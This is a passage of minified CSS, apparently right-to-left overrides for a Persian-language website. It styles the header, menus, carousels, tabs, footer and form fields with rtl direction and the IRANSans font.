.dropdown-menu{right:auto}.main-header .secondary-menu{text-align:right;font-family:IRANSans, tahoma}.main-header .search-box{margin-top:.2918em;float:left}.main-header .search-box input{float:left}.main-header .search-box .icon{left:1.23607em;top:0;right:auto;margin-left:.47214em;margin-right:0;margin-top:.23607em}.main-header .language-selector{float:left;margin-top:1px}.main-header .primary-menu .nav li a{padding-right:15px;padding-left:15px}.main-header .primary-menu .navbar-nav{float:left}}@media (min-width:1200px){.main-header .primary-menu nav,.main-header.header-small .secondary-menu .search-box{left:0;right:auto}.main-header.header-small .secondary-menu .search-box input:active,.main-header.header-small .secondary-menu .search-box input:focus,.main-header.header-small .secondary-menu .search-box:hover input{width:29.03444em}.main-header.header-small .secondary-menu .top-bar-menu{float:left;text-align:left;margin-left:4.23607em;margin-right:0}}.big-slider-section{direction:ltr}.big-slider-section .carousel-caption{right:0;left:auto}.bordered-image-with-title h3 a{font-weight:700}.field-of-study-search input,.field-of-study-search select,.quick-links input,.quick-links select{padding-right:45px;padding-left:0}.field-of-study-search .icon,.quick-links .icon{margin-right:.76393em;margin-left:0}.field-of-study-search{margin-top:0}.tab-content .more-link a{padding-right:0}.tab-content li a{padding-right:3.23607em;padding-left:0}.date-box{margin-left:.38197em;margin-right:0;float:right;width:3.23607em}.date-box .month{padding:0}.event-tabs{margin-top:0}.nav-tabs{font-family:IRANSans, tahoma}.nav-tabs li a{padding:.38197em .76393em}section.calendar{padding-bottom:1em}section.services .services-large-screen .first-column{border-left:2px solid #f0f0f0;border-right:0}section.services .services-large-screen .last-column{border-right:2px solid #f0f0f0;border-left:0}section.data-thumb-carousel .owl-prev{right:0;left:auto}section.data-thumb-carousel .owl-next{left:0;right:auto}section.data-thumb-carousel .owl-carousel{direction:ltr}section.data-thumb-carousel .caption{text-align:right}section.data-thumb-carousel .caption h3{font-weight:700;direction:rtl}section.data-thumb-carousel .caption p{direction:rtl}.icon-carousel{direction:ltr;overflow:hidden}.icon-carousel .icon-title{font-family:IRANSans, tahoma;font-size:.9em}.icon-carousel .owl-prev{right:-.5em;left:auto}.icon-carousel .owl-next{left:-.5em;right:auto}footer .language-selector{font-size:.7em}@media (min-width:768px){footer .copyright .copyright-container{text-align:left}footer .copyright .footer-menu{text-align:right;margin-top:8px}}.not-farsi{font-family:IRANSans, tahoma;}
.form-group {
    margin-bottom: 15px;
	direction: rtl;
}
.form-control {
	direction:rtl;
	text-align:right
}
</file>
